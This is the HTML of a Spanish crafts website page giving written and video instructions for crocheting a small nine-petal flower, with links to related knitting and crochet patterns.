<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>							</nav>
						  

					   

				</div> 	
				<div class="vlog-slot-r">
												<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-1" class="vlog-soc-menu vlog-in-popup"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
					 
				</div>
		</div>

</div>				            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				<div class="vlog-site-branding mini">
		<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo-mini" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
</div>		
		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-main-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">

	<article id="post-6706" class="post-6706 post type-post status-publish format-standard has-post-thumbnail hentry category-decoracion-hogar tag-flores tag-ganchillo tag-video series-flores-y-plantas-dos-agujas-ganchillo">

							<div class="vlog-featured vlog-featured-1 vlog-single-cover  vlog-playlist-mode-acitve">

		<div class="vlog-featured-item">

						
			<div class="vlog-cover-bg video">
				
				    <a class="vlog-cover" href="javascript: void(0);" data-action="video"
       data-id="6706">
        <img width="1280" height="500" src="https://www.laboresypunto.es/wp-content/uploads/2022/07/flor-pequena-de-9-petalos-a-ganc-1280x500.jpg" class="attachment-vlog-cover-full size-vlog-cover-full wp-post-image" alt="" decoding="async" loading="lazy" />        <span class="vlog-format-action large""><i class="fa fa-play"></i></span>    </a>

    <div class="vlog-format-content video">

        </div>
				
				
	
	
		<nav class="vlog-prev-next-cover-nav vlog-prev-next-nav">

				
					<div class="vlog-prev-link">
						<a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tulipan-ganchillo-crochet">
							<span class="vlog-pn-ico"><i class="fa fa fa-chevron-left"></i><span>Anterior</span></span>
							<span class="vlog-pn-link">Tulipan a ganchillo o crochet</span>
						</a>

					</div>

				
				
					<div class="vlog-next-link">
						<a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/flor-6-petalos-ganchillo-crochet">
							<span class="vlog-pn-ico"><span>Siguiente</span><i class="fa fa fa-chevron-right"></i></span>
							<span class="vlog-pn-link">Flor de 6 pétalos a ganchillo o crochet</span>
						</a>
					</div>

				
		</nav>

	
				
			</div>

			
				<div class="vlog-featured-info container vlog-cover-hover-mode vlog-f-hide">

					<div class="row">
							
							<div class="col-lg-12">

								<div class="vlog-featured-info-bg vlog-highlight">
						
									<div class="entry-header">

						                																				    										
										
																				    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar" class="vlog-cat-101">Hogar y decoración a ganchillo</a></span>
										
						                <h1 class="entry-title">Flor pequeña de 9 pétalos a ganchillo o crochet</h1>						                
							          		                				<div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">12 de julio de 2022</span></div><div class="meta-item meta-views">494 Visualizaciones</div><div class="meta-item meta-rtime">3 min read</div></div>
		            				  
						             </div>

						             							             <div class="entry-actions vlog-vcenter-actions">
							             	<a class="action-item watch-later" href="javascript:void(0);" data-id="6706" data-action="add"><i class="fv fv-watch-later"></i> <span class="add">Mas Tarde</span><span class="remove hidden">Eliminar de la lista</span></a><a class="action-item cinema-mode" href="javascript:void(0);" data-id="6706"><i class="fv fv-fullscreen"></i> Modo Cine</a><a class="action-item subscribe" href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" target="_blank" rel="noopener"><i class="fv fv-subscribe"></i> Suscribirse</a>							             </div>
							         
					             </div>

					        </div>

					</div>

				</div>
			
			<div class="vlog-format-inplay vlog-bg">
	<div class="container">

		

	</div>
</div>
		</div>

		

</div>		
		
				
		<div class="vlog-section ">

			<div class="container">

										<div class="vlog-content vlog-single-content">

						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY PRIMERO DE LA ENTRADA-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY PRIMERO DE LA ENTRADA-->
						
						<div class="entry-content-single">
	
			
	<div class="vlog-share-single">
		<div class="meks_ess layout-6-1 rectangle solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.laboresypunto.es%2Fganchillo%2Fdecoracion-hogar%2Fflor-pequena-9-petalos-ganchillo&amp;t=Flor%20peque%C3%B1a%20de%209%20p%C3%A9talos%20a%20ganchillo%20o%20crochet"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-pinterest" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.laboresypunto.es%2Fganchillo%2Fdecoracion-hogar%2Fflor-pequena-9-petalos-ganchillo&amp;media=https%3A%2F%2Fwww.laboresypunto.es%2Fwp-content%2Fuploads%2F2022%2F07%2Fflor-pequena-de-9-petalos-a-ganc.jpg&amp;description=Flor%20peque%C3%B1a%20de%209%20p%C3%A9talos%20a%20ganchillo%20o%20crochet"><span>Pinterest</span></a></div>	</div>

	
	
	
	


<p>Aprende a tejer una flor pequeña de 9 pétalos a ganchillo o crochet. Se completa en 3 vueltas y se teje toda en una sola pieza. Las indicaciones escritas las encontrarás mas abajo.</p>



<p>Teje estas flores pequeñas en distintos colores y crea bonitos ramos de flores de lana.  Aprende a poner el tallo a la flor siguiendo el paso a paso que encontrarás en el minuto 56:35 del vídeo para <a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-rosas-grandes-ganchillo-crochet">tejer rosas grandes a ganchillo</a>. En el mismo vídeo, podrás ver como tejer hojas a ganchillo que las puedes añadir a estas bonitas flores. Podrás ver como tejer estas hojas en el minuto 34:28 del mismo vídeo.</p>



<p>Si quieres también puedes tejer estas flores de lana para utilizar como coleteros, broches, llaveros y también para decorar otras labores o incluso diademas.</p>



<p>Escoge tu color preferido y teje estas bonitas flores.</p>



<p>Para tejer estas flores, se ha utilizado hilo acrílico que el fabricante recomienda tejer con agujas de 3 o 4 mm. Yo utilizo un ganchillo de 2,5mm y cada flor ocupa aproximadamente 5gr de hilo. Si utilizas hilo mas grueso, las flores quedarán mas grandes y si utilizas hilo mas fino, las flores quedarán mas pequeñas. Puedes utilizar restos de lanas e hilos para tejer flores de distintos tamaños.</p>



<p>Sigue el paso a paso del vídeo tutorial.</p>



<h2 class="wp-block-heading">INDICACIONES ESCRITAS PARA TEJER UNA FLOR PEQUEÑA DE 9 PÉTALOS A GANCHILLO O CROCHET</h2>



<p>Tejemos 27 cadenetas</p>



<p>Tejemos 3 cadenetas para dar altura y en la cadeneta num. 27 tejemos 1 punto alto.</p>



<p>A partir de ahí tejemos 1 punto alto en cada cadeneta hasta llegar al final. (Fin de la 1ª vuelta)</p>



<p>Giramos la labor y comenzamos 2ª vuelta:</p>



<p>Tejemos 4 cadenetas y contamos 3 puntos de la vuelta anterior y en ese tercer punto, tejemos 1 punto bajo.</p>



<p>Repetimos hasta llegar al final: tejemos 3 cadenetas y contamos 3 puntos (en la vuelta anterior) y en el 3er punto tejemos 1 punto bajo (Fin de la 2ª vuelta) – Tenemos que tener 9 agujeritos.</p>



<p>Giramos la labor y comenzamos la 3ª vuelta:</p>



<p>Tejemos 2 pétalos pequeños:</p>



<p>1p.bajo, 1p. medio alto, 2p. altos, 1p. medio alto, 1p. bajo</p>



<p>Tejemos 3 pétalos medianos:</p>



<p>1p. bajo, 1p. medio alto, 5p. altos, 1p. medio alto, 1p. bajo</p>



<p>Tejemos 4 pétalos grandes:</p>



<p>1p. bajo, 1p. medio alto, 2p. altos, 5p. altos dobles, 2p. altos, 1p.medio alto, 1p. bajo</p>



<p>Cuando finalizamos el último pétalo, tejemos 1 cadeneta y 1 punto raso en la primera cadeneta que tejimos en su momento. Cerramos y aseguramos lanas y damos forma a la flor tal y como se indica en el vídeo.</p>



<p>Ponemos la perla en el centro de la flor y unimos al accesorio para tener un llavero, un broche, un coletero o bien unimos la flor a una labor como un chal o gorro.</p>

	
			<div class="meta-tags">
			<a href="https://www.laboresypunto.es/tag/flores" rel="tag">flores</a> <a href="https://www.laboresypunto.es/tag/ganchillo" rel="tag">ganchillo</a> <a href="https://www.laboresypunto.es/tag/video" rel="tag">video</a>		</div>
	
	
</div>
						
												
						<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- FINAL DE ANUNCIO DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
													

	<div id="vlog-related" class="vlog-related-wrapper">	
		<div class="row">
		    <div class="vlog-module module-posts col-lg-12">
		        
		        <div class="vlog-mod-head"><div class="vlog-mod-title"><h4>También te puede interesar...</h4></div></div>
			    <div class="row vlog-posts row-eq-height">
			    				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7426 post type-post status-publish format-standard has-post-thumbnail hentry category-ganchillo category-decoracion-hogar tag-flores tag-ganchillo tag-video series-flores-y-plantas-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tulipan-ganchillo-crochet" title="Tulipan a ganchillo o crochet" class=""  data-id="7426" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2024/05/tulipanes-ganchillo-crochet-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tulipanes a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2024/05/tulipanes-ganchillo-crochet-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2024/05/tulipanes-ganchillo-crochet-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2024/05/tulipanes-ganchillo-crochet-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2024/05/tulipanes-ganchillo-crochet-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2024/05/tulipanes-ganchillo-crochet-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2024/05/tulipanes-ganchillo-crochet-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2024/05/tulipanes-ganchillo-crochet-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2024/05/tulipanes-ganchillo-crochet-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2024/05/tulipanes-ganchillo-crochet-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2024/05/tulipanes-ganchillo-crochet-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2024/05/tulipanes-ganchillo-crochet.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar" class="vlog-cat-101">Hogar y decoración a ganchillo</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tulipan-ganchillo-crochet">Tulipan a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">16 de mayo de 2024</span></div></div>
            
		    <div class="entry-content">
	        <p>El tulipán a ganchillo o crochet es muy fácil de tejer siguiendo el paso a paso del vídeo tutorial. Las piezas se tejen por separado y luego las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6602 post type-post status-publish format-standard has-post-thumbnail hentry category-decoracion-hogar tag-flores tag-ganchillo series-flores-y-plantas-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/flor-6-petalos-ganchillo-crochet" title="Flor de 6 pétalos a ganchillo o crochet" class=""  data-id="6602" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/03/flor-de-6-petalos-a-ganchillo-o-e1648486589345-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="flor de 6 pétalos a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/03/flor-de-6-petalos-a-ganchillo-o-e1648486589345-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/03/flor-de-6-petalos-a-ganchillo-o-e1648486589345-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/03/flor-de-6-petalos-a-ganchillo-o-e1648486589345-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/03/flor-de-6-petalos-a-ganchillo-o-e1648486589345-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/03/flor-de-6-petalos-a-ganchillo-o-e1648486589345-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/03/flor-de-6-petalos-a-ganchillo-o-e1648486589345-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/03/flor-de-6-petalos-a-ganchillo-o-e1648486589345-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar" class="vlog-cat-101">Hogar y decoración a ganchillo</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/flor-6-petalos-ganchillo-crochet">Flor de 6 pétalos a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de marzo de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer esta flor de 6 pétalos a ganchillo o crochet. Es fácil, rápida y muy sencilla de tejer. El centro de la flor lo puedes poner con un...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3913 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-flores tag-video post_format-post-format-video series-flores-y-plantas-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-flores-vacias-bonitas-dos-agujas" title="Flores vacías a dos agujas- ?En 2 vueltas" class=""  data-id="3913" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="flores vacias a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-flores-vacias-bonitas-dos-agujas">Flores vacías a dos agujas- ?En 2 vueltas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer flores vacías a dos agujas, es ideal para decorar labores tejidas de lana y además reutilizar los sobrantes de lana que tenemos. Para...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3909 post type-post status-publish format-video has-post-thumbnail hentry category-decoracion-hogar tag-flores tag-ganchillo tag-video post_format-post-format-video series-flores-y-plantas-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-flores-5-petalos-ganchillo-crochet" title="Como tejer Flores de 5 Pétalos a GANCHILLO o Crochet" class=""  data-id="3909" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tejer flores de 5 pétalos ganchillo" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar" class="vlog-cat-101">Hogar y decoración a ganchillo</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-flores-5-petalos-ganchillo-crochet">Como tejer Flores de 5 Pétalos a GANCHILLO o Crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer estas FLORES DE 5 PÉTALOS A GANCHILLO o CROCHET. Se completan en 5 vueltas y son muy sencillas de tejer. Puedes seguir el paso a paso...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3843 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-flores tag-video post_format-post-format-video series-flores-y-plantas-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-cactus-dos-brazos-punto-bobo-dos-agujas" title="Como tejer un Cactus con dos brazos Con Punto Bobo a dos agujas" class=""  data-id="3843" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="Cactus con dos brazos con punto bobo a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-cactus-dos-brazos-punto-bobo-dos-agujas">Como tejer un Cactus con dos brazos Con Punto Bobo a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Anímate a tejer este cactus con dos brazos con punto bobo a dos agujas o punto de media. Es muy gracioso y lo puedes decorar a tu gusto. Las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3839 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-flores tag-video post_format-post-format-video series-flores-y-plantas-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-hojas-3-tamanos-dos-agujas" title="Como tejer hojas a dos agujas en 3 tamaños distintos" class=""  data-id="3839" data-format="video">
